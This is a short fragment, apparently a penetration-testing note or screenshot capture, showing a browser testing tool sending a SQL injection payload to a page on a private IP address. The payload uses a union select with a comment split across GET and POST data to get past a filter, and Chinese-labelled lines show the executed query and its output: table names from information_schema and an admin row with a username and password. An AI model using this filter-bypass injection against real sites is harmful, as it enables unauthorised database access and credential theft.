 Load URL
http://192.168.8.161/sql.aspx?id=1.eunion select null,null,table_name/*
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1*/from information_schema.tables
执行语句:
select * from admin where id=1.eunion select null,null,table_name/*,1*/from information_schema.tables
结果为:
id username password
admin
dirs
sqlmapoutput
sysconstraints
syssegments
1 aaa 123asd